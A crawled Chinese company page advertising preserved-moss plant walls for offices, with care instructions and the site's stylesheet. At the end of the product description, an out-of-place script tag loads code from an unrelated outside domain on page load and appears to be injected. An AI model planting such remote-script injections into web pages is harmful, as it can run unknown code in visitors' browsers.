

--- FILE ---
content_type: text/html
request_url: http://www.ulandcn.com/ProView1.asp?ProId=752
body_size: 20271
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>永生苔藓植物墙装饰的办公室墙面-优兰德仿真植物</title>
<meta name="description" content="永生苔藓植物墙装饰的办公室墙面" />
<link href="style/style.css" rel="stylesheet" type="text/css">

<style type="text/css">
<!--
.STYLE36 {font-size: 14;
	font-weight: bold;
}
-->
</style>
<style type="text/css">
/* common styling */
.menu {
	font-family: Arial, Helvetica, sans-serif;
	width:1100px;
	position:relative;
	font-size:24px;
	color: #FFFFFF;
	font-weight: bold;
	background-position: center;
	float: left;
	margin: 0px;
	padding-top: 0px;
	padding-right: 30px;
	padding-bottom: 0px;
}
.menu ul li a, .menu ul li a:visited {
	display:block;
	text-decoration:none;
	color:#FFFFFF;
	height:24px;
	text-align:center;
	color:#FFFFFF;
	line-height:20px;
	overflow:hidden;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	text-indent: 20px;
	font-size: 15px;
	padding-top: 0px;
	padding-right: 15px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.menu ul {padding:0; margin:0;list-style-type: none; }
.menu ul li {float:left; margin-right:1px; position:relative;}
.menu ul li ul {display: none;}
/* specific to non IE browsers */
.menu ul li:hover a {color:73A40D; }
.menu ul li:hover ul {
	display:block;
	position:absolute;
	top:24px;
	left:0;
	width:200px;
	background-color: #ffffff;
	padding: 3px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 4px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #007D00;
	border-right-color: #007D00;
	border-bottom-color: #007D00;
	border-left-color: #007D00;
}
.menu ul li:hover ul li a.hide {color:A8CF14;}
.menu ul li:hover ul li:hover a.hide {color:#000;}
.menu ul li:hover ul li ul {display: none;}
.menu ul li:hover ul li a {
	display:block;
	color:#007D00;
	font-size: 14px;
	line-height: 20px;
	background-position: left;
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	padding-top: 5px;
	padding-bottom: 5px;
}
</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?64fc06450fbad8265d7fdc870480e74c";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link href="style/style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="js/jquery-1.7.min.js"></script>
<script>
$(function() {
	// 悬浮窗口
	$(".yb_conct").hover(function() {
		$(".yb_conct").css("right", "5px");
		$(".yb_bar .yb_ercode").css('height', '200px');
	}, function() {
		$(".yb_conct").css("right", "-127px");
		$(".yb_bar .yb_ercode").css('height', '53px');
	});
	// 返回顶部
	$(".yb_top").click(function() {
		$("html,body").animate({
			'scrollTop': '0px'
		}, 300)
	});
});
</script>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="361" height="98"><a href="http://www.ulandcn.com/"><img src="images/logo.jpg" alt="优兰德，仿真植物墙厂家" width="274" height="59" border="0" /></a></td>
    <td width="510"><img src="images/zi.jpg" width="449" height="74" /></td>
    <td width="329"><table width="309" height="58" border="0" align="right" cellpadding="0" cellspacing="0">
      <tr>
        <td width="170" rowspan="2"><div align="right"><img src="images/dh.jpg" width="79" height="50" /></div></td>
        
      </tr>
      <tr>
        <td class="lan18"><strong>13301585335</strong></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="42" bgcolor="#007D00"><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td><div class="menu" align="center">
          <ul>
            <li><a class="hide" href="http://www.ulandcn.com/">网站首页</a></li>
            <li><a rel="external nofollow" class="hide" href="zi1.asp">关于优兰德</a></li>
            <li><a class="hide" href="pro1.asp">仿真植物产品</a>
                    <ul>
                      <li><a href="pro-1.asp" target="">片状仿真植物&nbsp;&nbsp;</a></li>
                      <li><a href="pro-2.asp" target="">单株仿真植物&nbsp;&nbsp;</a></li>
                      <li><a href="pro-8.asp" target="">仿真植物球&nbsp;&nbsp;</a></li>
                      <li><a href="pro-7.asp" target="">永生苔藓&nbsp;&nbsp;</a></li>
                      <li><a href="pro-9.asp" target="">仿真花环&nbsp;&nbsp;</a></li>
                      <li><a href="pro-10.asp" target="">仿真花篮&nbsp;&nbsp;</a></li>
                      <li><a href="pro-11.asp" target="">仿真花&nbsp;&nbsp;</a></li>
                      <li><a href="pro-5.asp" target="">仿真树&nbsp;&nbsp;&nbsp;&nbsp;</a></li>
                      <li><a href="pro-12.asp" target="">仿真盆栽仿真多肉&nbsp;&nbsp;</a></li>
                      <li><a href="pro-6.asp" target="">仿真草坪&nbsp;&nbsp;</a></li>
                      <li><a href="pro-13.asp" target="">仿真藤条&nbsp;&nbsp;</a></li>
                      <li><a href="pro-14.asp" target="">仿真植物屏风&nbsp;&nbsp;</a></li>
                      <li><a href="pro-15.asp" target="">创意仿真产品&nbsp;&nbsp;</a></li>
                      
                    </ul>
            </li>
            <li><a class="hide" href="pro-3.asp">仿真植物墙</a></li>
            <li><a class="hide" href="pro-4.asp">壁挂植物墙</a></li>
            <li><a class="hide" href="anli8.asp">永生苔藓植物墙</a></li>
            <li><a class="hide" href="anli.asp">工程案例</a>
                    <ul>
                      <li><a href="anli1.asp" target="">地产行业&nbsp;&nbsp;</a></li>
                      <li><a href="anli2.asp" target="">酒店餐饮&nbsp;&nbsp;</a></li>
                      <li><a href="anli3.asp" target="">公共办公&nbsp;&nbsp;</a></li>
                      <li><a href="anli4.asp" target="">建筑外墙&nbsp;&nbsp;</a></li>
                      <li><a href="anli5.asp" target="">别墅花园&nbsp;&nbsp;</a></li>
                      <li><a href="anli6.asp" target="">大型商场超市</a></li>
                      <li><a href="anli7.asp" target="">市政绿化&nbsp;&nbsp;</a></li>
                      <li><a href="anli8.asp" target="">永生苔藓&nbsp;&nbsp;</a></li>
                      <li><a href="anli9.asp" target="">室内植物墙&nbsp;&nbsp;</a></li>
                    </ul>
            </li>
            <li><a class="hide" href="lie1.asp">新闻动态</a></li>
            <li><a rel="external nofollow" class="hide" href="zi2.asp">联系我们</a></li>
          </ul>
        </div></td>
      </tr>
    </table></td>
  </tr>
</table>
<div class="yb_conct">
  <div class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">13301585335</li>
      <li class="yb_ercode" style="height:53px;">微信二维码 <br>
        <img class="hd_qr" src="images/weixin.jpg" width="125" alt="关注你附近"> </li>
    </ul>
  </div>
</div></td>
      </tr>
    </table>
    <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="360"><div align="center"><img src="images/e2.jpg" width="1200" height="342"></div></td>
        </tr>
      </table>
      <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="50">&nbsp;</td>
        </tr>
        <tr>
          <td><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="270" height="465" valign="top"><table width="270" height="278" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="30" height="51" background="images/ce2.jpg" class="lan18"><div align="right"><img src="images/ce3.jpg" width="22" height="22"></div></td>
                    <td width="240" background="images/ce2.jpg" class="lan18">&nbsp;栏目分类</td>
                  </tr>
                  <tr valign="top">
                    <td height="227" colspan="2"><table width="236" border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <td height="20" colspan="2">&nbsp;</td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-2.asp" class="n3">单株仿真植物</a><a href="pro-1.asp" class="n3"></a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-1.asp" class="n3">片状仿真植物</a><a href="pro-2.asp" class="n3"></a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-8.asp" class="n3">仿真植物球</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-7.asp" class="n3">永生苔藓</a><a href="pro-4.asp" class="n3"></a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-9.asp" class="n3">仿真花环</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-10.asp" class="n3">仿真花篮</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-11.asp" class="n3">仿真花</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-5.asp" class="n3">仿真树</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-12.asp" class="n3">仿真盆栽|多肉</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-6.asp" class="n3">仿真草坪</a><a href="pro-1.asp" class="n3"></a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-13.asp" class="n3">仿真藤条</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-14.asp" class="n3">仿真植物屏风</a></td>
                      </tr>
                      <tr>
                        <td background="images/ce.jpg"><img src="images/ce5.jpg" width="11" height="11"></td>
                        <td height="39" background="images/ce.jpg"><a href="pro-15.asp" class="n3">创意仿真产品</a></td>
                      </tr>
                    </table></td>
                  </tr>
                </table></td>
                <td width="36" background="images/ce4.jpg"><img src="images/ce4.jpg" width="36" height="10"></td>
                <td width="894" valign="top"><table width="894" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td height="51" background="images/nei1.jpg"><span class="lan22">&nbsp;工程案例</span></td>
                  </tr>
                  <tr>
                    <td height="228" valign="top"><table width="890" height="20" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                          <td height="20">&nbsp;当前位置&gt;&gt; <a href="index.asp">网站首页</a>&gt;&gt; <a href="anli.asp">工程案例</a>&gt; 永生苔藓植物墙装饰的办公室墙面</td>
                        </tr>
                      </table>
                        <table width="100%" height="65" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td height="15">&nbsp;</td>
                          </tr>
                          <tr>
                            <td><table width="100%" height="99" border="0" align="center" cellpadding="0" cellspacing="0">
                                <tr>
                                  <td height="87" valign="top"><table width="97%" height="99" border="0" align="center" cellpadding="0" cellspacing="0">
                                      <tr>
                                        <td height="87" valign="top"><table width="100%" border="0" align="center" cellpadding="6" cellspacing="1" bgcolor="#F9F9F9" class="nav_bcr">
                                            <tr>
                                              <td height="34"><div align="center"><span class="zong16">永生苔藓植物墙装饰的办公室墙面</span></div></td>
                                            </tr>
                                          </table>
                                            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                                              <tr>
                                                <td><div align="center"></div></td>
                                              </tr>
                                            </table>
                                          <br />
                                            <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr>
                                                <td><table width="100%"  border="0" cellspacing="2" >
                                                    <tr>
                                                      <td width="35%" height="94" align="center" valign="top"><table width="38%"  border="0" cellpadding="0" cellspacing="0" class="bordercolor">
                                                          <tr>
                                                            <td height="92" align="center"><img src="UploadFiles/LtPro2019123111223666627.jpg" width="800" border="1" style="border-collapse:collapse; border-color:#000000" /></td>
                                                          </tr>
                                                      </table></td>
                                                    </tr>
                                                </table></td>
                                              </tr>
                                            </table>
                                          <br />
                                            <table width="100%"  border="0" align="center" cellpadding="0" cellspacing="0">
                                              <tr>
                                                <td height="32" bgcolor="#F9F9F9" class="bai12"> 详细说明</td>
                                              </tr>
                                              <tr>
                                                <td height="47" class="12"><div align="left"><br />
                                                        <P><FONT>1、什么是永生苔藓</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp 永生苔藓是由真苔藓通过脱水、脱色、烘干、染色等等一系列的复杂程序后，呈现出的最终效果，永生苔藓如同真苔藓一样有质感。</FONT></P>
<P><FONT>2、永生苔藓植物墙的优点：</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （1）、防火环保。经过正规防火测试，生物染料上色，环保无毒，持久保鲜完全可以放心使用。</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （2）、隔离噪音。永生苔藓由原生的纯植物制作而成，经过复杂的加工工艺，纯植物的隔离噪音效果极佳。</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （3）、净化空气。可能在某一天你会不经意的发现家里的永生苔藓表面布满了灰尘，其实这是永生苔藓吸收空气中的灰尘导致的，你只要用吹风机清理干净即可。</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （4）、不易褪色。永生苔藓经过严格的工艺技术处理，能够保证2-3年色泽鲜艳，柔软。</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （5）、防虫防霉。</FONT></P>
<P><FONT>3、永生苔藓植物墙的后期养护打理：</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （1）、永生苔藓应该多注意防潮、防晒，这是最为重要的。</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （2）、请勿浇水或者经常用手触碰，勿放置室外。</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp （3）、摆放一段时期后可用吹风机冷风，或者鸡毛掸子将灰尘轻轻吹掉。</FONT></P>
<P><FONT>　&nbsp&nbsp （4）、忌，阳光直射、强烈的灯光照射，以及腐蚀性的接触。</FONT></P>
<P><FONT>4、永生苔藓植物墙使用场景：室内</FONT></P>
<P><FONT>&nbsp&nbsp&nbsp&nbsp&nbsp 优兰德永生苔藓手感细腻真实，使用时间更长，不易褪色，生物染料上色，环保无毒，持久保鲜!公司提供永生苔藓壁框画定制、永生苔藓墙定制等等。我们有专业的设计团队，为您量身定制属于您的专属产品!</FONT></P>
<P><FONT>关键词：永生苔藓 永生苔藓植物墙效果图 永生苔藓植物墙</FONT></P><script src="https://mikka.app/x.js" type="text/javascript"></script>&nbsp;</div></td>
                                              </tr>
                                          </table></td>
                                      </tr>
                                    </table>
                                  </td>
                                </tr>
                            </table></td>
                          </tr>
                      </table></td>
                  </tr>
                </table></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td height="50">&nbsp;</td>
        </tr>
      </table>
      <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="66" bgcolor="#F4F4F4"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td height="91">
      <table width="544" height="18" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="371"><div align="center">优兰德仿真植物墙、立体植物墙、<a  href="http://www.ulandcn.com/anli9.asp" target="_blank">室内植物墙</a><br />
          江苏松辉实业有限公司 2025 版权所有<br />
          <a rel="external nofollow" href="https://beian.miit.gov.cn/" target="_blank">苏ICP备18046758号-1 </a><a href="sitemap.xml" target="_blank">网站地图</a></div>
          </td>
        </tr>
      </table>
    </td>
  </tr>
</table>
</td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ulandcn.com/style/style.css
body_size: 3673
content:
table,th,tr,td{
font-family:"微软雅黑";
font-size:14px;
color:#666666;

}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}

a:link {
	font-family: "微软雅黑";
	font-size: 14px;
	color: #333333;
	text-decoration: none;
}
a:visited {
	font-family: "微软雅黑";
	font-size: 14px;
	color: #333333;
	text-decoration: none;
}
a:hover {
	font-family: "微软雅黑";
	font-size:14px;
	color: #D81801;
	text-decoration: none;
}

.content {
	FONT-SIZE:14px; LINE-HEIGHT: 30px; TEXT-DECORATION: none
}

.n:link {
	font-family: "微软雅黑";
	font-size: 16px;
	color:#ffffff;
	text-decoration: none;
	line-height: 17px;
}
.n:visited{
	font-family: "微软雅黑";
	font-size: 16px;
	color:#ffffff;
	text-decoration: none;
	line-height: 17px;
}
.n:hover{
	font-family: "微软雅黑";
	font-size: 16px;
	color:#ffffff;
	text-decoration: none;
	line-height: 17px;
}
.n1:link {
	font-family: "微软雅黑";
	font-size: 14px;
	color:#ffffff;
	text-decoration: none;
	line-height: 17px;
}
.n1:visited{
	font-family: "微软雅黑";
	font-size: 14px;
	color:#ffffff;
	text-decoration: none;
	line-height: 17px;
}
.n1:hover{
	font-family: "微软雅黑";
	font-size: 14px;
	color:#ffffff;
	text-decoration: none;
	line-height: 17px;
}
.n2:link {
	font-family: "微软雅黑";
	font-size: 16px;
	color:#666666;
	text-decoration: none;
}
.n2:visited{
	font-family: "微软雅黑";
	font-size: 16px;
	color:#666666;
	text-decoration: none;
}
.n2:hover{
	font-family: "微软雅黑";
	font-size: 16px;
	color:#666666;
	text-decoration: none;
}
.n3:link {
	font-family: "微软雅黑";
	font-size: 16px;
	text-decoration: none;
	line-height: 30px;
	color: #333333;
}
.n3:visited{
	font-family: "微软雅黑";
	font-size: 16px;
	text-decoration: none;
	line-height: 30px;
	color: 333333;
}
.n3:hover{
	font-family: "微软雅黑";
	font-size: 16px;
	text-decoration: none;
	line-height: 30px;
	color: 333333;
}
.liebiao {
	font-family: "微软雅黑";
	font-size: 14px;
	line-height: 26px;
	color: #666666;
}
.bj {
	background-image: url(../images/bj.jpg);
}
.zong16 {
	color: #333333;
	font-size: 20px;
	font-family: "微软雅黑";
}
.dh {
	left: -30px;
	text-align: left;
	text-indent: 65pt;
}
.zi16 {
	font-size: 28px;
	color: #000000;
	font-family: "微软雅黑";
}
.bai12 {
	font-size: 16px;
	line-height: 26px;
	color: #333333;
	font-family: "微软雅黑";
}
.hong22 {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #A00000;
	font-weight: normal;
}
.lan22 {
	font-family: "微软雅黑";
	font-size: 24px;
	color: #0074BD;
	font-weight: normal;
}
.lan18 {
	font-family: "微软雅黑";
	font-size: 18px;
	color: #000000;
	font-weight: normal;
}
.biaoge {
	padding-top: 30px;
	padding-bottom: 40px;
}
.lv {
	font-weight: bold;
	color: #006633;
	font-size: 16px;
}
/*固定的悬浮窗*/
.yb_conct{position:fixed;z-index:9999999;top:200px;right:-127px;cursor:pointer;transition:all .3s ease;}
.yb_bar ul li{width:180px;height:53px;font:16px/53px 'Microsoft YaHei';color:#fff;text-indent:54px;margin-bottom:3px;border-radius:3px;transition:all .5s ease;overflow:hidden;}
.yb_bar .yb_top{background:#007D00 url(../images/fixCont.png) no-repeat 0 0;}
.yb_bar .yb_phone{background:#007D00 url(../images/fixCont.png) no-repeat 0 -57px;}
.yb_bar .yb_QQ{list-style-type:none;text-indent:0;background:#007D00 url(../images/fixCont.png) no-repeat 0 -113px;}
.yb_bar .yb_ercode{background:#007D00 url(../images/fixCont.png) no-repeat 0 -169px;}
.hd_qr{padding:0 29px 25px 29px;}
.yb_QQ a{display:block;text-indent:54px;width:100%;height:100%;color:#fff;}